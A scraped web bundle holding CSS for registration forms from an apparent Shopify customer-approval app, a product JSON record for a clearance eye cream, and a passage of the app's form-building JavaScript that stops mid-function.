	animation: onstloading 1s linear infinite;
}
.onst-register-action.onstloading,
.onst-whole-register-action.onstloading,
.onst-custom-form-submit.onstloading,
.onst-custom-form-submit.uploading-file,
.onst-newsletter-action.onstloading {
    opacity: 0.6;
    cursor: progress;
}
.onst-register-action.onstloading span,
.onst-whole-register-action.onstloading span,
.onst-custom-form-submit.onstloading span,
.onst-newsletter-action.onstloading span{
	display:block !important;
}
.onst-registration-form-container-box form .onst-success-message {
    font-size: 16px;
    padding: 10px;
    line-height: 1.2em;
    margin-top: 10px;
    width: 100%;
    background-color: #ddffd9;
    color: #0a5801;
    border: 1px solid;
	display:none;
}
.onst-registration-form-container-box form .onst-success-message.onstactive {
	display:block;
}
.onst-custom-form-box .onst-backtologin.top-login-link {
    text-align: center;
    padding-bottom: 20px;
}
.onst-registration-form-container-box form .onst-field .onst-field-title {
    text-align: left;
    margin: 0;
    font-size: 18px;
    padding: 0;
    margin-bottom: -10px;
}
@keyframes onstloading {
  0% { 
    transform: rotate(0); 
  }
  100% { 
    transform: rotate(360deg);
  }
}

.onst-registration-form .onst-registration-form-container p.subtitle {
    margin: 0;
    text-align: center;
    padding-top: 5px;
	font-size:16px;
}
.onst-registration-form .onst-registration-form-container.onst-big-form {
    max-width: 700px;
}
.onst-registration-form-container-box form .onst-field-group {
    display: flex;
    gap: 20px;
}
.onst-registration-form-container-box form .onst-field select {
    width: 100%;
    padding: 12px 15px;
    border-radius: 0;
    border: 1px solid #a3a3a3;
    height: auto;
    margin:0;
}
.onst-registration-form-container-box form.onst-show-labels .onst-field label {
    display: block;
    text-align: left;
    line-height: 1.2em;
    padding-bottom: 8px;
}
[dir="rtl"] .onst-registration-form-container-box form.onst-show-labels .onst-field label {
    text-align: right;
}
.onst-registration-form-container-box form .onst-field textarea {
    width: 100%;
    padding: 12px 15px;
    border-radius: 0;
    border: 1px solid #a3a3a3;
}
.onst-registration-form-container-box form .onst-field input,
.onst-registration-form-container-box form .onst-field select,
.onst-registration-form-container-box form .onst-field textarea{
	font-family: inherit;
}
.onst-registration-form-container-box .onst-register-form-fields {
    position: relative;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
	padding-bottom:20px;
}
.onst-registration-form-container-box .onst-register-form-fields .onst-field.onst-size-half {
    width: 100%;
    max-width: calc( 50% - 10px );
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-1 {
    order: 1;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-2 {
    order: 2;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-3 {
    order:3;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-4 {
    order:4;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-5 {
    order: 5;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-6 {
    order: 6;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-7 {
    order: 7;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-8 {
    order: 8;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-9 {
    order: 9;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-10 {
    order: 10;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-11 {
    order: 11;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-12 {
    order: 12;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-13 {
    order: 13;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-14 {
    order: 14;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-16 {
    order: 16;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-17 {
    order: 17;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-18 {
    order: 18;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-19 {
    order: 19;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-20 {
    order: 20;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-21 {
    order: 21;
}
.onst-custom-form-box-loader {
    position: relative;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.onst-custom-form-box-loader .onst-loading-icon {
    border: 5px solid #edecec;
    border-top: 5px solid #3c3c3c;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    animation: onstspin 2s linear infinite;
    display: inline-block;
}
 @keyframes onstspin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
.onst-custom-form-box {
    position: relative;
    width: 100%;
    padding-top: 30px;
}
.onst-registration-form-container-box form .onst-field input[type="radio"],
.onst-registration-form-container-box form .onst-field input[type="checkbox"] {
    margin: 0;
    width: auto;
    margin-right: 9px;
    display: inline-block;
    line-height: 1em;
    height: auto;
    min-height: fit-content;
    -webkit-appearance:auto;
    -moz-appearance:inherit;
    position:relative;
    appearance:auto;
}
.onst-registration-form-container-box form .onst-field .onst-field-roptions p {
    margin: 0;
    text-align: left;
}
.onst-registration-form-container-box form .onst-field .onst-field-roptions {
    display: flex;
    flex-wrap: wrap;
    gap: 15px;
}
.onst-registration-form-container-box form .onst-field .onst-field-roptions label {
    padding: 0;
    cursor: pointer;
}
.onst-custom-form-box .onst-registration-form-container-box {
    padding-top: 0;
}
.onst-password-field {
    position: relative;
    width: 100%;
}
.onst-password-field span.password-view,
.onst-password-field span.password-view-js {
    font-size:0;
    position: absolute;
    right: 5px;
    top: 0;
    bottom: 0;
    cursor: pointer;
    display: flex;
    align-items: center;
}
.onst-password-field span.password-view-js:before,
.onst-password-field span.password-view:before {
    content: "";
    width: 18px;
    height: 18px;
    background-size: cover;
    opacity: 0.7;
}
.onst-registration-form-container-box form .onst-field.onst-upload-field p {
    text-align: left;
    padding: 0;
    margin: 0;
    padding-top: 5px;
}
.onst-field-upload-box {
    position: relative;
    width: 100%;
}
.onst-field-upload-box .onst-file-input {
    position: relative;
    width: 100%;
}
.onst-field-upload-box .onst-file-input input[type="file"] {
    display: none;
}
.onst-registration-form-container-box form.onst-show-labels .onst-field .onst-field-upload-box .onst-file-input label {
    padding:12px 15px;
    display: flex;
    align-items: center;
    gap:5px;
    overflow: hidden;
}
.onst-field-upload-box .onst-file-input label {
    border-radius: 0;
    border: 1px solid #a3a3a3;
    font-size: 14px;
    cursor: pointer;
}
.onst-field-upload-box .onst-file-input label .onst-upload-icon {
    width: 16px;
    height: 16px;
    display: inline-block;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    opacity: 0.7;
}
.onst-field-upload-box .onst-file-input label span.onst-selected-file-name {
    font-style: italic;
    font-weight: 600;
}
.onst-registration-form-container-box form.onst-show-labels .onst-field .onst-field-upload-box .onst-file-input label div {
    display: flex;
    gap: 5px;
    white-space: nowrap;
    width: 100%;
    max-width: calc(100% - 21px);
    overflow: hidden;
}
.onst-field-upload-box .onst-file-input div.upload-file-loader {
    position: absolute;
    top: 100%;
    height: 4px;
    background-color: #eee;
    width: 100%;
    display: inline-block;
    left: 0;
    opacity:0;
    visibility: hidden;
}
.onst-field-upload-box .onst-file-input div.upload-file-loader.onstactive{
    opacity:1;
    visibility: visible;
}
.onst-field-upload-box .onst-file-input div.upload-file-loader .upload-loader-progress {
    display: inline-block;
    height: 100%;
    width: 1%;
    background-color: #878787;
    position: absolute;
    left: 0;
}
@media only screen and (max-width: 600px) {
  .onst-registration-form-container-box form .onst-field-group{
	gap: 0;
    flex-wrap: wrap;
  }
  .onst-registration-form-container-box .onst-register-form-fields .onst-field.onst-size-half{
	 max-width:100%; 
  }
}
.onst-registration-form-container-box form .onst-field.hidden-onst{
    display: none !important;
}
.onst-registration-form-container-box form .onst-field .descriptionbox {
    text-align: left;
}
.onst-registration-form-error-box p {
    text-align: center;
    color: #df0707;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://southwilliamclinic.com/products/image-iluma-brightening-eye-creme-15ml.js
body_size: 863
content:
{"id":7677094363375,"title":"Image Iluma Intense Brightening Eye Creme 15ml (40% OFF)","handle":"image-iluma-brightening-eye-creme-15ml","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cem\u003eOffer available for online orders \u003cmeta charset=\"utf-8\"\u003eonly, while stock last. \u003c\/em\u003e\u003cem\u003ePlease ensure to check the expiry date as these products are non-refundable and non-exchangeable.\u003c\/em\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eExpiry date: 06\/22\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp\u003e\u003cstrong\u003eA super-hydrating and brightening eye crème that works aggressively to break up discoloration under the eyes. A blend of phytonutrients, peptides, and botanical brightening agents help to reduce visible signs of aging like dark circles, wrinkles, puffiness and lax skin to restore a firmer, vibrant and more youthful appearance to the eyes.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFORMULATED FOR\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDark circles\u003c\/li\u003e\n\u003cli\u003eLoss of radiance\u003c\/li\u003e\n\u003cli\u003ePuffiness\u003c\/li\u003e\n\u003cli\u003eSkin laxity\u003c\/li\u003e\n\u003cli\u003eSigns of aging in the eye area\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eHOW TO USE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eApply morning and evening by patting a pea-sized amount with fingertip to upper and lower eyelids and around the eye area.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePRO TIP: \u003c\/strong\u003eBlend on top of I CONCEAL for especially dark circles.\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cul\u003e\u003c\/ul\u003e","published_at":"2022-05-25T10:43:59+01:00","created_at":"2022-05-19T13:30:35+01:00","vendor":"Image MD","type":"Eye Care","tags":["All Products","clearance"],"price":7300,"price_min":7300,"price_max":7300,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42855323631855,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Image Iluma Intense Brightening Eye Creme 15ml (40% OFF)","public_title":null,"options":["Default Title"],"price":7300,"weight":193,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/iluma_eye.png?v=1653471957"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/iluma_eye.png?v=1653471957","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/image-iluma-brightening-eye-creme-15ml","media":[{"alt":null,"id":30220525437167,"position":1,"preview_image":{"aspect_ratio":1.0,"height":823,"width":823,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/iluma_eye.png?v=1653471957"},"aspect_ratio":1.0,"height":823,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/iluma_eye.png?v=1653471957","width":823}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019be5df-813f-7db9-a8ec-1f51a3326b81/approvemate-241/assets/apponstcust.js
body_size: 10682
content:
function onReady() {
	var customforms = document.querySelectorAll('.onst-custom-form-box');
	var appurl = 'https://approve.surecust.com';
	
	var formsQueue = []; // Queue to store forms to be processed
	var country_state = 0;
	var country_state_js_url = '';
	var brandingadded = false;
	
	if (customforms.length > 0) {
        // Enqueue forms to the queue
		var shopUrl = '';
        customforms.forEach(formBox => {
            formsQueue.push(formBox);
			shopUrl = formBox.getAttribute('data-shop');
        });
        processNextForm(shopUrl);
    }

	function formCreation(formBox, data, customerId, shop, formId, productId, productTitle){
		formBox.innerHTML="";
		var formIdCorrect = false;
		if( data.data == 'empty' ){}else{
			if( data.data.length > 0 ){
				var formData = data.data[0];
				var formFields = JSON.parse(formData.settings);
				var formFieldHtml = '';
				var loginposition = 'bottom';
				var loginprefix = 'Already have an account?';
				var emailalready = 'Email Already Taken! Try a different Email or Login';
				var formType = formData.type;
				if( formType == 'poscustomer' ){}else{
					if( formData.loginposition ){
						if( formData.loginposition == 'top' ){
							loginposition = 'top';
						}
					}
					if( formData.emailalready ){
						if( formData.emailalready !== null ){
							emailalready = formData.emailalready;
						}
					}
					if( formData.loginprefix ){
						if( formData.loginprefix !== null ){
							loginprefix = formData.loginprefix;
						}
					}
					var dynamicConditions = [];
					if( formFields.length > 0 ){
						var rearrangedArray = rearrangeArrayByPosition(formFields);
						if( formType == 'wholesale' || formType == 'customer' ){
							if( loginposition == 'top' ){
								if( formData.login !== '' ){
									formFieldHtml += '<div class="onst-backtologin top-login-link">'+loginprefix+' <a href="/account/login">'+formData.login+'</a></div>';
								}
							}
						}
						formFieldHtml += '<div class="onst-registration-form-container-box SureCust-App">';
						formFieldHtml += '<form method="post" class="onst-custom-form onst-show-labels SureCust-App" action="/account" autocomplete="on" accept-charset="UTF-8" data-type="'+formType+'">';
							formFieldHtml += '<input type="hidden" name="form_type" value="create_customer">';
							formFieldHtml += '<input type="hidden" name="wcustomer[id]" value="'+customerId+'">';
							formFieldHtml += '<input type="hidden" name="wcustomer[shop]" value="'+shop+'">';
							formFieldHtml += '<input type="hidden" name="wcustomer[formid]" value="'+formId+'">';
							formFieldHtml += '<input type="hidden" name="wcustomer[formtype]" value="'+formType+'">';
							var sureid = Date.now().toString(); 
							formFieldHtml += '<input type="text" name="surecust-'+sureid+'" style="display:none !important;">';

							if( formType == 'productenquiry' ){
								formFieldHtml += '<input type="hidden" name="wcustomer[productid]" value="'+productId+'">';
								formFieldHtml += '<input type="hidden" name="wcustomer[producttitle]" value="'+productTitle+'">';
							}
							formFieldHtml += '<div class="onst-register-form-fields SureCust-App">';
							rearrangedArray.forEach(function(field,index){
								if( field.type == "first_name" || field.type == "last_name" || field.type == "text" || field.type == "password" || field.type == "number" || field.type == "tel" || field.type == "customer_phone" || field.type == "customer_password" || field.type == "datepicker" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.type == "password" || field.type == "customer_password" ){
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-password-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<div class="onst-password-field"><input type="password" name="'+field.name+'" id="wRegisterForm-password-'+index+'" placeholder="'+field.placeholder+'" data-required="'+field.require+'"><span class="password-view-js">&#128065;</span></div>';
											}else if( field.type == "number" ){
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-number-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<input type="number" min="'+field.min+'" max="'+field.max+'" name="'+field.name+'" id="wRegisterForm-number-'+index+'" autocomplete="on" placeholder="'+field.placeholder+'" data-required="'+field.require+'">';
											}else if( field.type == "tel" || field.type == "customer_phone" ){
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-tel-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<input type="tel" name="'+field.name+'" id="wRegisterForm-tel-'+index+'" autocomplete="on" placeholder="'+field.placeholder+'" data-required="'+field.require+'">';
											}else if( field.type == "datepicker" ){
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-tel-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<input type="date" name="'+field.name+'" id="wRegisterForm-tel-'+index+'" data-required="'+field.require+'">';
											}else{
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-text-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<input type="text" name="'+field.name+'" id="wRegisterForm-text-'+index+'" autocomplete="on" placeholder="'+field.placeholder+'" data-required="'+field.require+'">';
											}
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "customer_email" || field.type == "email" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-email-'+index+'" data-required="'+field.require+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<input type="email" name="'+field.name+'" id="wRegisterForm-email-'+index+'" autocomplete="on" placeholder="'+field.placeholder+'" data-required="'+field.require+'">';
											var customer_email_class = "extra-email-onst";
											if( field.type == "customer_email" ){
												customer_email_class = "customer-email-onst";
											}
											if( field.requiremsg !== '' ){
												if( field.validationmsg !== '' ){
													formFieldHtml += '<span class="onstw-email-warning onst-warning '+customer_email_class+'" data-required="'+field.requiremsg+'" data-valid="'+field.validationmsg+'" data-already="'+emailalready+'"></span>';
												}else{
													formFieldHtml += '<span class="onstw-email-warning onst-warning '+customer_email_class+'" data-required="'+field.requiremsg+'" data-valid="Please enter a valid email address." data-already="'+emailalready+'"></span>';
												}
											}else{
												if( field.validationmsg !== '' ){
													formFieldHtml += '<span class="onstw-email-warning onst-warning '+customer_email_class+'" data-required="This field is required." data-valid="'+field.validationmsg+'" data-already="'+emailalready+'"></span>';
												}else{
													formFieldHtml += '<span class="onstw-email-warning onst-warning '+customer_email_class+'" data-required="This field is required." data-valid="Please enter a valid email address." data-already="'+emailalready+'"></span>';
												}
											}
											formFieldHtml += '</div>';
								}else if( field.type == "textarea" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-textarea-'+index+'" data-required="'+field.require+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<textarea rows="5" name="'+field.name+'" id="wRegisterForm-textarea-'+index+'" placeholder="'+field.placeholder+'" data-required="'+field.require+'"></textarea>';
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "select" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-select-'+index+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<select id="wRegisterForm-select-'+index+'" name="'+field.name+'" data-required="'+field.require+'">';
												if( field.options.length > 0 ){
													field.options.forEach(function(option,index){
														formFieldHtml += '<option value="'+option.value+'">'+option.label+'</option>';
													});
												}
											formFieldHtml += '</select>';
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "radio" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-radio-'+index+'" data-required="'+field.require+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<div class="onst-field-roptions">';
												if( field.roptions.length > 0 ){
													var outerIndex = index;
													field.roptions.forEach(function(option,index){
														formFieldHtml += '<div class="onst-field-roptions-item">';
															formFieldHtml += '<label for="wRegisterForm-radio-'+outerIndex+'-inner-'+index+'" data-required="'+field.require+'">';
																if( option.checked == "yes" ){
																	formFieldHtml += '<input type="radio" name="'+field.name+'" id="wRegisterForm-radio-'+outerIndex+'-inner-'+index+'" value="'+option.value+'"  data-required="'+field.require+'" checked>';
																}else{
																	formFieldHtml += '<input type="radio" name="'+field.name+'" id="wRegisterForm-radio-'+outerIndex+'-inner-'+index+'" value="'+option.value+'"  data-required="'+field.require+'">';
																}
																formFieldHtml += '<span class="onst-field-roption-value">'+option.label+'</span>';
															formFieldHtml += '</label>';
															if( option.description !== '' ){
																formFieldHtml += '<p>'+option.description+'</p>';
															}
														formFieldHtml += '</div>';
													});
												}
											formFieldHtml += '</div>';
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "checkbox" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-radio-'+index+'" data-required="'+field.require+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<div class="onst-field-roptions">';
												if( field.roptions.length > 0 ){
													var outerIndex = index;
													field.roptions.forEach(function(option,index){
														formFieldHtml += '<div class="onst-field-roptions-item">';
															formFieldHtml += '<label for="wRegisterForm-checkbox-'+outerIndex+'-inner-'+index+'" data-required="'+field.require+'">';
																if( option.checked == "yes" ){
																	formFieldHtml += '<input type="checkbox" name="'+field.name+'" id="wRegisterForm-checkbox-'+outerIndex+'-inner-'+index+'" value="'+option.value+'" data-required="'+field.require+'" checked>';
																}else{
																	formFieldHtml += '<input type="checkbox" name="'+field.name+'" id="wRegisterForm-checkbox-'+outerIndex+'-inner-'+index+'" value="'+option.value+'" data-required="'+field.require+'">';
																}
																formFieldHtml += '<span class="onst-field-roption-value">'+option.label+'</span>';
															formFieldHtml += '</label>';
															if( option.description !== '' ){
																formFieldHtml += '<p>'+option.description+'</p>';
															}
														formFieldHtml += '</div>';
													});
												}
											formFieldHtml += '</div>';
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "country_state" ){
									formFieldHtml += '<div class="onst-field onst-size-full">';
										if( field.clabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-country-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.clabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<select class="onstcountryselector" name="'+field.cname+'" id="wRegisterForm-country-'+index+'" data-placeholder="'+field.cplaceholder+'" data-required="'+field.require+'"></select>';
										if( field.crequiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.crequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-full hidden-onst">';
										if( field.slabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-state-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.slabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<select class="onststateselector" name="'+field.sname+'" id="wRegisterForm-state-'+index+'" data-placeholder="'+field.splaceholder+'" data-required="'+field.require+'"></select>';
										if( field.srequiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.srequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
										country_state++;
								}else if( field.type == "customer_address" ){
									formFieldHtml += '<div class="onst-field onst-size-full">';
										if( field.address1label !== '' ){
											formFieldHtml += '<label for="wRegisterForm-address1-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.address1label;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<input type="text" name="'+field.address1name+'" id="wRegisterForm-address1-'+index+'" autocomplete="on" placeholder="'+field.address1placeholder+'" data-required="'+field.require+'">';
										if( field.address1requiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.address1requiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-full">';
										if( field.address2label !== '' ){
											formFieldHtml += '<label for="wRegisterForm-address2-'+index+'" data-required="false">';
												formFieldHtml += field.address2label;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<input type="text" name="'+field.address2name+'" id="wRegisterForm-address2-'+index+'" autocomplete="on" placeholder="'+field.address2placeholder+'" data-required="false">';
										if( field.address2requiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.address2requiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-half">';
										if( field.ctylabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-city-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.ctylabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<input type="text" name="'+field.ctyname+'" id="wRegisterForm-city-'+index+'" autocomplete="on" placeholder="'+field.ctyplaceholder+'" data-required="'+field.require+'">';
										if( field.ctyrequiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.ctyrequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-half">';
										if( field.ziplabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-zip-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.ziplabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<input type="text" name="'+field.zipname+'" id="wRegisterForm-zip-'+index+'" autocomplete="on" placeholder="'+field.zipplaceholder+'" data-required="'+field.require+'">';
										if( field.ziprequiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.ziprequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-full">';
										if( field.clabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-country-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.clabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<select class="onstcountryselector" name="'+field.cname+'" id="wRegisterForm-country-'+index+'" data-placeholder="'+field.cplaceholder+'" data-required="'+field.require+'"></select>';
										if( field.requiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.crequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-full hidden-onst">';
										if( field.slabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-state-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.slabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<select class="onststateselector" name="'+field.sname+'" id="wRegisterForm-state-'+index+'" data-placeholder="'+field.splaceholder+'" data-required="'+field.require+'"></select>';
										if( field.requiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.srequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
										country_state++;
								}else if( field.type == "title" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
										formFieldHtml += '<h4 class="onst-field-title" data-name="'+field.name+'">';
											formFieldHtml += field.name;
										formFieldHtml += '</h4>';
									formFieldHtml += '</div>';
								}else if( field.type == "description" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
										formFieldHtml += '<div class="descriptionbox" data-name="'+field.name+'">';
											formFieldHtml += field.description;
										formFieldHtml += '</div>';
									formFieldHtml += '</div>';
								}else if( field.type == "customer_subscribe" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
									formFieldHtml += '<div class="onst-field-roptions">';
										formFieldHtml += '<div class="onst-field-roptions-item">';
												formFieldHtml += '<label for="wRegisterForm-subscibe-checkbox" data-required="'+field.require+'">';
													if( field.checked ){
														formFieldHtml += '<input type="checkbox" name="'+field.name+'" id="wRegisterForm-subscibe-checkbox" value="true" data-required="'+field.require+'" checked>';
													}else{
														formFieldHtml += '<input type="checkbox" name="'+field.name+'" id="wRegisterForm-subscibe-checkbox" value="true" data-required="'+field.require+'">';
													}
													formFieldHtml += '<span class="onst-field-roption-value">'+field.label+'</span>';
												formFieldHtml += '</label>';
												if( field.description !== '' ){
													formFieldHtml += '<p>'+field.description+'</p>';
												}
											formFieldHtml += '</div>';
									formFieldHtml += '</div>';
									if( field.requiremsg !== '' ){
										formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
									}else{
										formFieldHtml += '<span class="onst-warning">This field is required.</span>';
									}
									formFieldHtml += '</div>';
								}else if( field.type == "upload" ){
									formFieldHtml += '<div class="onst-field onst-upload-field onst-size-'+field.size+'">';
										if( field.label !== '' ){
											formFieldHtml += '<label for="wRegisterForm-upload-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.label;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<div class="onst-field-upload-box">';
											formFieldHtml += '<div class="onst-file-input">';
												if( field.placeholder !== "" ){
													formFieldHtml += '<label for="wRegisterForm-upload-'+index+'" data-required="'+field.require+'"><span class="onst-upload-icon"></span><div>'+field.placeholder+'<span class="onst-selected-file-name"></span></div></label>';
												}else{
